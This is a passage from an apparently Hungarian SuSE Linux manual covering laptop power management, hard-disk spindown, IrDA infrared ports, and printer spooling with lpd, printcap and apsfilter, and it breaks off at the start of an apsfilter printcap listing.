Több változó is beállítható a /etc/rc.config.d/apmd.rc.configban. Mivel ez a fájl megjegyzéseket is tartalmaz arról, hogyan állítsuk be ezeket a változókat, ezért itt nem fogunk részletekbe menni.
- A PCMCIA a SuSE Linux-ba APM támogatás nélkül került bele. Akik nem akarják újrafodítani a PCMCIA csomagot, beállíthatják a PCMCIA\_SUSPEND\_ON\_SUSPEND változót yes-re. Néhány kártya, azonban elveszti működőképességét felfüggesztés után. Ebben az esetben drasztikusabb módszert kell használnunk a változó beállítására: PCMCIA\_EJECT\_ON\_SUSPEND=yes.
- Ha az idő helytelen az üzemállapot elmentése után, állítsuk a **SET\_CLOCK\_ON\_RESUME** változót yes-re.
- Ha probléma merül fel az X Window System-mel amikor a rendszer felébred, megoldás, ha a változót így állítjuk be: LEAVE\_X\_BEFORE\_SUSPEND=yes.

Beállíthatjuk a merevlemez "spindown" viselkedését akkumulátoros módhoz, vagy közölhetjük a géppel, hogy zárja le a gépet, amikor az akkumulátor elér egy kritikusan alacsony szintet. Haladó felhasználók maguk is hozzáadhatnak funkciókat a /usr/sbin/apmd\_proxy fájlban.

# 11.2.4 További parancsok

A apmd -nak van még egypár hasznos programja. Az **apm**-mel leellenőrizhetjük az akkumulátor tényleges kapacitását, és készenlétbe tehetjük a rendszert (**apm** -s), vagy elmenthetjük az üzemállapotot (**apm** -s); lásd még a **man apm** parancsot.

Az **apmsleep** parancs elaltatja a rendszert egy meghatározott időre; lásd még a **man apmsleep** parancsot.

A naplófájlok megfigyeléséhez, használjuk a **tailf** parancsot a **tail -f** helyett, ezzel elkerülvén, hogy a merevlemez állandóan forogjon.

Vannak még eszközök az X Window System-hez is, pl. az **xapm** parancs, ami grafikusan megjeleníti az akkumulátor állapotát. Ha a KDE-t használjuk, vagy legalább a *kpanel*-t – a *kbatmon* program megmutatja az akkumulátor állapotát és fel tudja függeszteni vagy elaltatni a rendszert.

#### 11.2.5 A merevlemez szüneteltetése

A merevlemez kikapcsolható a *hdparm* programmal, amikor nincs rá szükség. Ennek a programnak vannak más hasznos merevlemezfunkciói is. A meghajtó készenléti (standby) módba tehető a  $-\mathbf{y}$  opcióval, vagy teljesen kikapcsolható a  $-\mathbf{y}$ -nal. A meghajtó automatikusan kikapcsolódik 30 másodperc után a **hdparm**  $-\mathbf{s}$  6 opcióval. A szám, egy 5 másodperces intervallum többszörösét jelenti (példánkban 6, így 6\*5=30). Ez a funkció kikapcsolható a 0 értékkel. Nagyobb számokkal az intervallum is emelkedik, további információk találhatók a program kézikönyvlapjaiban.

A /etc/rc.config.d/apmd.rc.config-ban beállíthatjuk a készenléti viselkedést attól függően, hogy a gép honnan kapja az áramot, a fali konnektorból, vagy akkumulátorról, de ha ezt csináljuk, győződjünk meg arról, hogy a **CHECK\_TIME** változót 0-ra állítottuk.

Mivel a merevlemezre gyakran szükség van, az altatás (sleep) funkció legtöbbször használhatatlan. Sok program, például a szövegszerkesztők, rendszeresen írnak ideiglenes adatokat a lemezre. Olyan programok is, amelyeket elsősorban segítségnyújtásra terveztek (pl. a tail -f <naplófájl>), gyakran okozzák ezt. Megoldja a problémát ha a tailf <naplófájl> parancsot használjuk helyette. Még akkor is amikor egyik ilyen program sincs használatban, vannak eljárások amelyek a merevlemezt felébresztik az alvásukból. Fontos tudnunk, hogy az adatok nem íródnak fel közvetlen a merevlemezre, hanem a rendszermag által nyújtott tárolóba (buffer). Ezzel az írási műveleti sebessége felgyorsul. Van azonban egy frissítő-démon (Update-Daemon), ami rendszeres időközönként szinkronizálja a lemezt és gondoskodik a tárolásról. Ez a démon a 2.2.11-es kernel óta a rendszermagba van integrálva, és nem lehet változtatások nélkül kikapcsolni, vagy helyettesíteni a "mobile update daemon"-nal. Viszont megváltoztathatjuk ezt a viselkedést a /proc fájlrendszerrel. Az

meggyfa: # cat /proc/sys/vm/bdflush

parancs megmutatja a tényleges beállítást. A

meggyfa: # echo "60 500 64 256 6000 60000 3000 1884 2" >
/proc/sys/vm/bdflush

paranccsal aktualizálhatjuk a beállításokat. Ha meg akarjuk változtatni ezt, nézzük meg a /usr/src/linux/Documentation/proc.txt fájlt az egyes számok értelmezéséért. Kézzel is szinkronizálhatjuk a merevlemezt a **sync** paranccsal.

# 11.3 Az IrDA – Infravörös port

Az *IrDA* (Infra-red Data Association), ipari szabvány a vezetéknélküli kommunikációra, ami a fény infravörös tartományát használja. Sok mai laptopnak van IrDA kompatibilis adó/vevője amely lehetővé teszi a kommunikációt más eszközökkel, mint nyomtatók, modemek, LAN-ok, vagy éppen más laptopok. Az átviteli érték különböző, 2400 bps-től egészen 4 Mbps-ig.

A Linux rendszermagban a támogatás ehhez a protokollhoz még nem teljes. A projekt még mindig "kísérletinek" tekinthető (béta állapotú). Ezért ez a funkció még nincs benne a szabvány rendszermagban. Ez arra utal, hogy a meghajtó még nincs teljesen leellenőrizve és talán nem olyan stabil, mint a rendszermag más részei.



#### A szoftver

A irda csomag támogatást nyújt az infravörös portokhoz ugyanúgy, mint magához az IrDA protokollhoz. Dokumentációját a csomag telepítése után a /usr/share/doc/packages/irda/README alatt találhatjuk meg.

A howto csomaggal telepíthetjük (többek között) az IR-HOWTO-t is. Telepítés után megtalálható a /usr/share/doc/howto/en/IR-HOWTO. gz alatt. További információkat kaphatunk a Linux IrDA-Project-ről az alábbi címen: http://www.cs.uit.no/linux-irda/

#### Beállítás

Normál telepítésnél a **START\_IRDA**, az **IRDA\_PORT** és az **IRDA\_IRQ** változók a /etc/rc.config fájlban beállításra kerülnek. Általában az IrDA használata deaktiválva van, de a következő paranccsal:

meggyfa: # rcirda start

kézzel aktiválhatjuk a portot. Deaktiválás a stop paraméterrel. Amikor aktiváljuk, a szükséges rendszermagmodulok betöltődnek.

Az IRDA\_PORT-tal (alapértelmezésben a /dev/ttyS1) és az IRDA\_IRQval (alapértelmezésben 3) beállíthatjuk az IrDA portot; ezeket a

/etc/irda/drivers szkript állítja be, amikor az infraport támogatást aktiváljuk.

Ha a START\_IRDA-nak a yes értéket adjuk, az infravörös port támogatás rendszerindításkor aktiválódik. Sajnos az IrDA megfigyelhetően több áramot fogyaszt az úgynevezett "discovery" csomagok miatt, amelyeket néhány másodpercenként bocsájt ki, más IrDA kommunikáció portos eszközöket keresve.

#### Alkalmazás

Ahhoz, hogy nyomtassunk az infravörös port használatával, a nyomtatási adatokat a /dev/irlpt0 eszközfájlra kell küldenünk. Ennek az eszközfájlnak ugyanazok az attribútumai, mint a normál "kábeles" /dev/lp0 portnak, a különbség csak az infravörös fénnyel történő vezeték nélküli adatátvitelben van.

A YaST-ot használva beállíthatunk egy nyomtatót, hogy ezt a portot használja, ugyanazon a módon, ahogy párhuzamos vagy soros portú nyomtatót állítunk be (lásd a 3.6.1 fejezetben (104. oldal)). Amikor nyomtatunk, a nyomtatónak a számítógép látószögében kell lennie, és az IrDA támogatást el kell indítanunk.

Ha kommunikálni akarunk más számítógépekkel, mobil telefonokkal vagy ilyesmivel, a /dev/ircomm0 eszközfájlt használva tehetjük ezt meg. A Siemens S25 típusú mobiltelefonnal, például a *wvdial* program használatával elérhetjük az Internetet.

#### Hibakeresés

Ha az eszköz nem válaszol, amikor az infraportot használjuk, leellenőrizhetjük, hogy a számítógép megtalálta-e az eszközt, ehhez `root'-ként az **irdadump** parancsot használjuk:

```
meggyfa: # irdadump
```

Egy Canon BJC-80 nyomtató esetén, amit gépünk "lát", rendszeres időközönként az alábbi kimenetet fogjuk kapni (lásd a 11.3.1 képernyőlistát).

Ha nem kapunk kimenetet vagy az eszköz nem válaszol, ellenőrizzük a port beállítását. A megfelelő portot használjuk?

Néha az infravörös port a /dev/ttyS2 vagy /dev/ttyS3 eszközfájl alatt található vagy az eszköznek nem a 3-as megszakítás van kijelölve. Ezek a beállítások megváltoztathatók majdnem minden laptopon, a BIOS beállításban.

```
21:41:38.435239 xid:cmd 5b62bed5 > ffffffff S=6 s=0 (14)
21:41:38.525167 xid:cmd 5b62bed5 > ffffffff S=6 s=1 (14)
21:41:38.615159 xid:cmd 5b62bed5 > ffffffff S=6 s=2 (14)
21:41:38.705178 xid:cmd 5b62bed5 > ffffffff S=6 s=3 (14)
21:41:38.795198 xid:cmd 5b62bed5 > ffffffff S=6 s=4 (14)
21:41:38.885163 xid:cmd 5b62bed5 > ffffffff S=6 s=5 (14)
21:41:38.965133 xid:rsp 5b62bed5 < 6cac38dc S=6 s=5 BJC-80 \
hint=8804 [ Printer IrCOMM ] (23)
21:41:38.975176 xid:cmd 5b62bed5 > ffffffff S=6 s=* erde \
hint=0500 [ PnP Computer ] (21)
```

11.3.1 képernyőlista: az irdadump

Fontos megjegyezni, hogy csak akkor kommunikálhatunk az IrDA eszközt használva, ha a másik eszköz, amivel kommunikálni akarunk támogatja a Printer vagy IrCOMM protokollokat. Speciális programok segítségével kommunikálhatunk olyan eszközökkel is, amelyek az IROBEX Protokollt használják (pl. a 3Com Palm Pilot), (**irobex\_palm3** vagy **irobex\_receive**, erről bővebb leírást az IR-HOWTO-ban találunk). Azt, hogy melyik protokollt támogatja az eszközünk, az **irdadump** kimenetéből láthatjuk. Ez, a zárójelen belül, az eszköz neve után áll. Az IrLAN protokoll támogatása még mindig "fejlesztés alatt van", és a következő Linux verziókban benne lesz.

Leellenőrizhetjük, hogy az IrDA port ténylegesen bocsájt-e ki fényt. Ehhez egy normál videókamera kell... az emberi szemmel ellentétben a legtöbb videókamera "látja" az infravörös fényt.

# 12. fejezet Nyomtatók

Fordította: Petőfi Sándor László

Ha a Linuxot a *YaST*-tal telepítettük, valószínűleg már megtörtént az első nyomtató beállítás (3.6.1 fejezetben (104. oldal)). Ez a fejezet bemutatja e folyamat "lényegét". Ugyan nem mutatja be minden szemszögből a dolgot, de elegendő ahhoz, hogy megértsük a nyomtatási rendszer alapjait.

# 12.1 Áttekintés: Interfészek, várósorok és göngyölítések (spooling)

#### A párhuzamos portok

Egy nyomtató általában a párhuzamos porton keresztül csatlakozik a géphez.

# A 2.2.xx sorszámú kernelek

A 2.2.x-es verzió óta a kernel tartalmazza a párhuzamos portot támogató alrendszert (parport). Az alrendszer működéséhez ismerni kell a párhuzamos port fajtáját, hogy a szükséges meghajtók töltődjenek be a (10.4.3 fejezetben (324. oldal)). Jelenleg már több eszköz is csatlakoztatható ugyanahhoz a párhuzamos porthoz *egyidőben*. Ezenfelül a párhuzamos portok számozása /dev/lp0-al kezdődik (nem pedig /dev/lp1-gyel!). A párhuzamos porton történő nyomtatáshoz szükség van a parport, parport\_pc és az lp modulok szabványos SuSE kernelbe való betöltésére. Ezeket rendszerint automatikusan betölti a *kmod*, azaz a "kernelmodul betöltő program" amikor a nyomtatási feladat bekerül a várakozási sorba (lásd a 377 oldalon).

Ha a párhuzamos portot kezelő meghajtók nem találhatók, feltehetően néhány kernelparaméter megadására van szükség (lásd a 413 oldalon).

'Root '-ként a nyomtató és az interfész tesztelése (*Rendszeradminisztrá-tor*) közvetlen adatküldéssel, ilyesféle paranccsal lehetséges :

```
meggyfa: # echo hello > /dev/lp0
```

vagy

meggyfa: # cat TEXTFILE > /dev/lp0

Noha ez a módszer működik, nem ajánlott e módszerrel nyomtatni. Helyette előnyösebb a *várósorba* (queue) küldeni a nyomtatási feladatot. A nyomtatási *várósor* megengedi a nyomtató több felhasználó közötti megosztását, és a nyomtatási feladatok szabályozottabb kezelését.

#### Spooling mód és nyomtatási várósor

A nyomtatók Linux alatt egy *spooling rendszeren* keresztül érhetők el, ami azt jelenti, hogy a nyomtatási feladatok időlegesen egy fájlba mentődnek, és abban a sorrendben hajtódnak végre, ahogyan a feladatellenőrző program fogadta azokat. Ezt a programot *lpd démon*-nak hívjuk. Ez biztosítja azt, hogy több felhasználó tud *egyidőben* nyomtatási feladatot küldeni a nyomtatónak bármiféle ütközés kockázata nélkül. A nyomtatónak szánt feladat elküldése után a felhasználó folytathatja tovább a munkáját.

A nyomtatási várósor a következőket tartalmazza:

- egy bejegyzést a /etc/printcap-ban; ahol a várósor van meghatározva;
- egy alkönyvtárat, tipikusan a /var/spool/lpd-t, ahol minden nyomtatási feladatnak van egy adat, és egy ellenőrzőfájlja.

Minden várósort egy nyomtató szolgál ki. Viszont több nyomtatási várósor is lehet ugyanazon nyomtató számára.

A SuSE Linux tartalmaz egy BSD spooling rendszert, melyet a Kaliforniai Berkeley Egyetemen fejlesztettek ki, és amelyet az `lprold' csomag tartalmaz. Hagyományosan *hálózaton keresztüli* használatra van tervezve, és feltételezi, hogy a TCP/IP protokoll be van állítva és fut. A várósor akár helyinek, akár távolinak van beállítva, a beállításban csak kis különbség van.

A nyomtatási feladat négy lépésben hajtódik végre:

- Az adatfájl bemásolódik a várakozási alkönyvtárba és hozzárendelődik egy frissen létrehozott ellenőrző fájl.
- Az adatfájlnak keresztül kell mennie egy *szűrőprogramon*, ami átalakítja az adott nyomtatónak megfelelő formára (pl. PostScriptre). Ez az átala-kítás több különálló lépést tartalmazhat.
- Az adatfájl keresztülmegy egy *szűrőprogramon*, ami átalakítja azt nyomtató-specifikus formátumra (pl. PostScript), t.i. a szűrőprogram hozza létre az adatfolyamot nyomtató-specifikus formátumban (pl. PostScript, PCL, Esc/P2 stb.). Ez az átalakítás néha több lépésben megy végbe és a SuSE Linuxban az *apsfilter* (az 'aps' csomagban) gondoskodik róla; lásd lejjebb, a 12.3 fejezetben (357. oldal).
- A nyomtató típusához átalakított fájl ezután bekerül a várósorba és később kinyomtatódik.

# 12.2 Nyomtatási várósorok: futtatás és beállítás

Vizsgáljuk meg milyen szintjei vannak a nyomtatási feladatnak mielőtt a nyomtatás megtörténne, valamint vizsgáljuk meg az ehhez szükséges programokat is.

A nyomtatási folyamatról szóló további információk megtalálhatók az man 1 lpr, man 8 lpd és a man 5 printcap kézikönyvoldalakon.

#### lpr: Tessék sorbaállni!

Az *lpr* program az "interfész" a felhasználó és a nyomtatási várósor között. Egy nyomtatási feladat rendszerint a következő parancs kiadásával kezdődik:

jancsi@meggyfa: > lpr [-Pqueue] text-file

Ha kihagyjuk a **-P** opciót (a "nyomtató" várósorának neve), az alapértelmezés a PRINTER környezeti változóból kerül kiolvasásra. Ha ez nincs beállítva, alapértelmezésként az **1p** név kerül behelyettesítésre. Az **1pq**, **1prm** és az **1pc** parancsoknak is azonos az alkalmazásuk (lásd alább).

*Nem* kell szóköznek lenni a **-P** opció és a nyomtató várósorának neve között.



Ha nagyméretű a nyomtatandó anyag, hasznosabb csak egy csatolást létesíteni másolat helyett. Ez az *lpr* –**s** paranccsal tehető meg. Persze addig nem lehet a fájlba írni, amíg a nyomtatási feladat végre nem hajtódik.

Az *lpr* megengedi, hogy meghatározott szűrőt (nyomtató meghajtót) állíthassunk be a feladathoz, de ez nagyon ritkán szükséges. Többet erről a *man lpr* paranccsal megjeleníthető kézikönyvoldalakon olvashatunk, a 12.3 fejezetben (357. oldal).

#### További vezérlő eszközök: áttekintés

*Bármely* ebben a részben leírt parancs elfogadja a **-P** opciót, amivel a feladatot átadhatja egy megadott várósornak, ahogyan az **lpr** is teszi. További részletek az idevágó kézikönyvlapokon találhatók.

`root'-hozzáféréssel kell rendelkezni ahhoz, hogy manipulálni tudjuk a nyomtatási várósort, pl. ha törölni akarjuk egy másik felhasználó nyomtatását.





• Az lpq megmutatja a várósorban lévő feladatokat:

jancsi@meggyfa: > lpq -Pqueue

| queue i | ls ready | and prir | nting       |              |
|---------|----------|----------|-------------|--------------|
| Rank    | Owner    | Job      | Files       | Total Size   |
| active  | newbie   | 676      | Hello.txt   | 259420 bytes |
| 1st     | newbie   | 677      | letter.dvi  | 11578 bytes  |
| 2nd     | newbie   | 683      | picture.gif | 37464 bytes  |
|         |          |          |             |              |

12.2.1 képernyőlista: Az lpg parancs kimenete.

• Az lprm a várósorban lévő feladatok törlését teszi lehetővé:

```
jancsi@meggyfa: > lprm -Pqueue 676
```

dfA676Aa05005 dequeued cfA676Aa05005 dequeued

12.2.2 képernyőlista: Az lprm parancs kimenete.

Ha nem adunk meg feladatszámot, akkor az aktuális feladat törlődik — feltéve, hogy az saját feladat.

- Az lpc végrehajtja a várósor vezérlő parancsait. Ezt a parancsot csak a "root" használhatja.
- Az lpc (/usr/sbin/lpc) vezérli a várósort. A várósor nevének megengedett az all.

A legfontosabb opciók:

- status queue kijelzi a várósor állapotát. Ha a queue argumentum hiányzik, akkor a parancs úgy működik, mint az all, azaz minden várósor állapotát kijelzi.
- disable queue Leállítja újabb nyomtatási feladatok várósorba történő mozgatását.
- enable queue Engedélyezi újabb nyomtatási feladatok várósorba történő mozgatását.
- stop queue Megállítja a várósorban lévő feladatok kinyomtatását (az éppen nyomtatott feladat még kinyomtatódik).
- start queue Ismét elindítja a várósorban lévő feladatokat.
- down queue Egyenértékű a disable és a stop opciók egyidejű használatával.
- up queue Egyenértékű az enable és a start opciók egyidejű használatával.
- abort queue Egyenértékű a down opcióval kivéve, hogy az aktuális feladatot azonnal megszakítja. A nyomtatás folytatható a várósor újraindítása (up) után.

Ezek a parancsok parancssorból közvetlenül kiadhatók az lpc-nek (pl. lpc status). Paraméter nélkül is futtatható az lpc: ilyenkor inter-

aktív módba kapcsol, amelyet az **lpc>** prompt jelez, további **lpc**-parancsra várva. Az interaktív módból a **quit** vagy az **exit** paranccsal lehet kilépni.

A nyomtatási feladatok a várósorban maradnak, ha nyomtatás alatt leáll a gép, és utána a Linux újra elindul. Tönkrement nyomtatási feladat a várósorból a fentebb ismertetett parancsok segítségével távolítható el.



#### lpd: nyomtatásvezérlő a háttérben

Az *lpd*-t (Line Printer Daemon) a /sbin/init/lpd indítja, és a háttérben fut, feltételezve hogy az idevonatkozó opció a

/etc/rc.config-ban be van állítva: **START\_LPD=yes** (lásd még a 3.6.12 fejezetben (116. oldal)).

Az *lpd* ellenőrzi, hogy a /etc/printcap-ban mely nyomtatási várósorok vannak meghatározva. Ezek feladata, hogy megszervezzék és végrehajtsák a göngyölített feladatokat:

- Vezérli a helyi nyomtatási várósorokat: minden feladat adatait keresztül küldi a megfelelő szűrőn - amely egy bejegyzéssel van jelölve a /etc/printcap-ban és kifejezett (explicit) beállítása megtalálható a vezérlőfájlban — utána következik a nyomtató interfész;
- Felügyel a feladatok sorrendjére;
- Ellenőrzi a várósorok és nyomtatók állapotát (status) a helyi spool alkönyvtárakban;
- Elküldi a feladatokat egy távoli gépen lévő lpd-nek;
- Elfogad távoli gépekről érkező kéréseket a helyi várósorral kapcsolatban, vagy megtagadja ezeket, ha az azonosítás kudarcot vall.

*Azonosítás:* Csak olyan munkaállomásoktól származó kérések hajtódnak végre, amelyek a /etc/hosts.lpd-ben fel vannak sorolva. Ezeket a neveket lehetséges a /etc/hosts.equiv-ban is elhelyezni, de ennek *messzemenő* következményei vannak az elérhetőségi és biztonsági kapcsolatokra vonatkozóan, ezért ezt inkább kerüljük el (Erre vonatkoznak a biztonságról szóló 18.2.2 fejezetben (490. oldal) leírtak).

További idevágó fogalmak: várósor megtagadása meghatározott felhasználónak, vagy felhasználó azonosítóval a helyi gépen.

#### Szűrők: a munkamániások

A szűrőprogramok feladata, hogy a feladatokat átalakítsák a nyomtató saját formátumára. Majdnem mindenre képesnek kell lenniük. Többé kevésbé hasonlítanak más rendszerek *nyomtatómeghajtó*ira, mint például az OS/2 és Windows rendszereké. De különbözően azoktól, képesek arra is, hogy számon tartsák a feladatokat (számukat, a használt erőforrásokat, stb.). Lásd a 12.3 fejezetben (357. oldal) fejezetet a következő oldalon.

#### A /etc/printcap, a várósor beállítása

A /etc/printcap-ban minden egyes várósor meg van határozva egy-egy önálló bejegyzéssel, amiket üres sor választ el egymástól. A bejegyzés a várósor egy vagy több megnevezésével kezdődik (|-al (pipe, cső) elválasztva), ezt követi a meghatározások felsorolása<sup>1</sup>, formátumuk:

rövidítés=<érték> (`:'-al elválasztva). Az "üres" sorok, és a `#'-al kezdődőek megjegyzésnek számítanak.

Több példabejegyzés (megjegyzésbe tett) is található a /etc/printcap fájlban. Egy egyszerű bejegyzés például így néz ki:

```
ascii|deskjet:lp=/dev/lp1:sd=/var/spool/ascii:sh:mx#10240
```

12.2.1 fájllista: A /etc/printcap tartalma egy egyszerű helyi várósor számára.

Ez a várósor ascii vagy deskjet nevű nyomtatóként érhető el. A várósor alkönyvtára a /var/spool/ascii. A nyomtató eszköz a /dev/lp0. Nem jelenít meg fejléc oldalt a nyomtatás kezdetén (sh = supress header) és 10.240 bájt méretig fogad el nyomtatási feladatokat.

Távoli nyomtató várósorára a következő fájllistában található példa (ennek beállításával foglalkozunk a 12.4 fejezetben (363. oldal))<sup>2</sup>.

```
lp1|HP-4P:\
    :rm=atlantisz.liget:\
    :rp=HP:\
    :sd=/var/spool/lpd/lp1:\
    :mx#0:sh
```

12.2.2 fájllista: A /etc/printcap tartalma egy egyszerű távoli várósor számára

A várósor nevei lpl és HP-4P. Az eszközre vonatkozó információ helyett az atlantisz.liget nevű gép HP nevű várósorára történik hivatkozás. A szűrők részletezése felesleges – ezekért az atlantisz.liget várósora a felelős. Ezért csak a spooling alkönyvtár (var/spool/lpd/lpl), és a feladatok méretének behatárolása (mx#0 jelentése: korlátlan) történt meg.

Ha az *apsfilter*-t használjuk, egy új nyomtató várósor (queues) szükséges az automatikus /etc/printcap-ba való beadáshoz. További részleteket lásd a 12.3 fejezetben (359. oldal).

Ha az apsfilter a YaST-tal van telepítve, három új várósor jött létre a /etc/printcap állományban. További információk a 12.3 fejezetben (359. oldal).

<sup>&</sup>lt;sup>1</sup> Ezek rövidítése, jelentésük és az alapbeállítások megtalálhatók a printcap kézikönyvoldalain.

 $<sup>^2</sup>$  A (backslash) közvetlenül a sorvégén "elrejti" a sorvéget – úgy mint amikor shell parancsokat adunk meg, így ez a példabejegyzés egy sornak számít.

# 12.3 Nyomtató szűrők

#### Mi a szűrő és hogyan működik?

A szűrő feladata, hogy egy nyomtatási feladat adatfájlját megfelelő formátumra alakítsa.

Csak a papírméret, a felhasználó neve, a (helyi) munkaállomás neve és a fájl neve adódik át az *lpd*-nek. A UNIX szűrő az adatfájlt az STDIN-en (szabványos bemeneten) kapja, és a nyomtatásra kész kimenetet az STDOUT-ra (szabványos kimenetre) küldi.

Nyilvánvalóan a szűrőnek ismernie kell a fájl formátumát (ASCII, DVI, PostScript, stb.) hogy képes legyen azt átalakítani. Két út lehetséges ennek megvalósítására:

- A szűrő eléggé "intelligens", hogy felismerje a fájl formátumát és tartalmaz egy "elő-szűrőt" ami ezt megteszi, és sok egyéb programot, amelyek megvalósítják az átalakítást. Nagyjából így működik a SuSE Linux-szal alapértelmezésben telepített *apsfilter*.
- Különböző szűrők vannak a különböző fájlformátumok számára. Ezek a szűrők különböző várósorokhoz vannak rendelve, bejegyezve azokat a /etc/printcap-be. A felhasználónak ez esetben egy kiegészítő opciót kell alkalmaznia, amikor az *lpr*-t használja. Nyolc opció érhető el:

| printcap bejegyzés | if= | cf= | df= | gf= | nf= | rf= | tf= | vf= |
|--------------------|-----|-----|-----|-----|-----|-----|-----|-----|
| lpr opció          |     | -с  | -d  | -g  | -n  | -f  | -t  | -V  |

Hagyományosan ezek az opciók<sup>3</sup> meghatározott fájl formátumokat jelölnek ki. Csak az *lpr* opcióját kell beállítani<sup>4</sup>. Az **if=** szabványos szűrőre vonatkozik, viszont a **df=** DVI fájlra (ami a TEXből és a LATEX-ből származik). A következőket begépelve a saját DVI szűrő HP LaserJet 4-hez állítható be (12.3.1 fjllista), ha a 'te\_dvilj' csomag telepítve van. (Manapság ajánlatos a megfelelő Ghostscript-"meghajtót" alkalmazni az ljet4 helyett).

| 12.3.1 fájllista: | DVI szűrő bejegyzés a | /etc/printcap-ban |
|-------------------|-----------------------|-------------------|
|-------------------|-----------------------|-------------------|

#### apsfilter

Az `aps' csomag tartalmaz egy nagyon hasznos szűrőt, az apsfilter-t. Az apsfilter különösen hasznos a következő körülmények esetén:

- Ha a nyomtatható fájlok általánosan UNIX vagy PostScript formátumúak.
- Ha sok különálló eszköz áll rendelkezésre, ami más formátumra képes átalakítani, ilyen például a TEX-et és képeket PostScript-be átalakító program (pl. *dvips* a DVI és az *a2ps* az ASCII fájlok részére).

<sup>&</sup>lt;sup>3</sup> lásd az *lpr* kézikönyvoldalait.

<sup>&</sup>lt;sup>4</sup> Ezt zéró-bejegyzésnek "zero-filter entry" nevezzük, pl. a **cf=/bin/cat** használata megengedett az **lpr -c**-vel.

 Ezután még ott van a *Ghostscript*, ami képes PostScript fájlok tetszőleges nyomtató-specifikus formátumba való átalakítására, nem-PostScript nyomtatók számára (voltaképp egy nyomtató meghajtóprogram gyűjteményről beszélhetünk).

Az apsfilter egyesíti mindezen különálló eszközöket, tartalmazva a fájlformátumok felismerését és a kitömörítő eszközöket is. A formátumfelismerés (file) eredményét keresztülküldi a megadott eszközön, majd végül a nyomtatón.

A /var/lib/apsfilter/apsfilter könyvtárban lévő központi shell-szkript a következő fájl-formátumokat és kitömörítési típusokat ismeri:

- ASCII, DVI, PS, Data (PCL, etc.), GIF, TIFF, PBM, Sun Raster, X11 Bitmap
- Tömörítési típusok: compress, gzip, freeze

Az *apsfilter* mind a *YaST*-tal, mind a saját menüvezérelt szkriptjével (*SETUP* (lprsetup)) beállítható.

#### Az apsfilter nyomtatási várósorai

Az apsfilter program a helyi nyomtató számára a következő várósorokról gondoskodik:

lp – szabványos nyomtatási várósor minden fájlformátumnak.

- lp-mono csak színes nyomtatók esetén használatos és fekete-fehérben nyomtat, amúgy az lp-hez hasonlóan kezeli a formátumokat.
- **ascii** ASCII szövegfájlként nyomtatja a fájlokat, kivéve ha a spoolingrendszer más formátumot vár el<sup>5</sup>.
- **raw** kinyomtatja azokat a fájlokat, amelyek már nyomtató-specifikus formátumban vannak: nincs átalakításra szükség.

Lehetőség van további helyi nyomtatók beállítására is; közöttük különbséget tenni a várósor nevével lehet, amely tartalmazza a megfelelő Ghostscript-nyomtatómeghajtó nevét, pl. djet500, djet500-ascii, djet500-raw, stb.

#### ASCII fájlok:

az alapértelmezett beállítások a szűrésre vonatkozóan a /etc/apsfilterrcben helyezkednek el:

- ASCII fájlok átalakítása a2ps-el PostScriptre;
- *a2ps* formátum: 2 darab ASCII-oldal egymás után téglalap formában egy nyomtatott oldalon.

A formátum megváltoztatható a FEATURE változó beállításában, amely a /etc/apsfilterrc-ben található. A beállítható értékek a megjegyzésekben megtalálhatók. Ha el akarjuk kerülni a PostScriptbe való átalakítást és a nyomtatót ASCII módban kívánjuk használni, csak a hash "#" jelet kell eltávolítani a **USE\_RECODE\_NOT\_A2PS=yes** elejéről, és meg kell bizonyosodni, hogy az `ap' készlet `recode' csomagja telepítve van-e.

<sup>&</sup>lt;sup>5</sup> Pl. a német umlautos a esetében.

#### apsfilter: beállítás

Az apsfilter beállítható a YaST saját menüvezérelt SETUP szkript-jével.

A beállítás nem fog tökéletesen működni, ha az idevonatkozó karakterek a /etc/printcap elején és az *apsfilter* bejegyzésének vége változatlanul marad (lásd a 12.3.2 fájllistát a következő oldalon)!



### Beállítás a YaST segítségével

Egy helyi nyomtató *YaST*-tal való beállítása során, ha már egy *apsfilter* bejegyzés létezik, a *YaST* először megkérdezi, hogy felülírható-e a régi bejegyzés, vagy az új beállítást hozzá kívánjuk-e fűzni? Amit ezután tehetünk a *YaST*-ban, már megtárgyaltuk a 3.6.1 fejezetben (104. oldal).

Ha telepíteni akarjuk az új beállítást, az a következő sorrendben történik (lényegtelen, hogy a *YaST*-ot vagy a *SETUP*-ot használjuk a beállításhoz):

- Új nyomtatási várósor létrehozása a /etc/printcap-ban (lásd a következő oldalon).
- Ezek számára Spool alkönyvtárak létrehozása a /var/spool/lpd/ben.
- Az idevágó nyomtatószűrők létrehozása a /var/lib/apsfilter/bin/-ben (ezek a /var/lib/apsfilter/ apsfilter fájlra mutató szimbólikus linkek).
- A globális beállításokat tartalmazó /etc/apsfilterrc fájl létrehozása (ha ez nem létezne), és egy printer-specifikus beállításokat tartalmazó fájl létrehozása (/etc/apsfilterrc.<gs\_mode>). A következő példában a <gs\_mode> egy Ghostscrip-nyomtató megnevezése, pl.: bjc800.

A 12.3.2 fájllista egy példát mutat a Canon Bubblejet 800 újonnan létrehozott nyomtatási várósorára.

E példában a három bejegyzés ugyanolyan módon készült el. Ezért erről csak röviden beszélünk. Meghatározzuk az eszközt (lp=), a spool alkönyvtárat (sd=), a log fájlt (lf=), a számláló fájlt (**af=**) és a szabványos szűrőt (**if=**). A kezdéskor használt fejléc (sh), és a végén lévő lapdobás (sf) ki van kapcsolva.

# Beállítás a SETUP-pal

Az `aps' csomag tartalmaz egy beállítóprogramot, a /var/lib/apsfilter/SETUP -ot. A következő szolgáltatásokat ajánlja:

- Minden apsfilter nyomtatóbeállítás felsorolása.
- Támogatja az apsfilter nyomtatóbeállítások beszúrását, törlését.

Helyi nyomtatók beiktatása esetén a *SETUP* (többnyire) ugyanazt teszi, mint a *YaST*. Ezenkívül a *SETUP* képes létrehozni és törölni távoli gépekre mutató nyomtatási várósorokat ("távoli nyomtatási várósor", lásd a 12.2.2 fejezetben (356. oldal)), és még intelligens módon elő-szűrőt is készít hálózati nyomtatók számára.

```
### BEGIN apsfilter: ### bjc800 a4 mono 360 ###
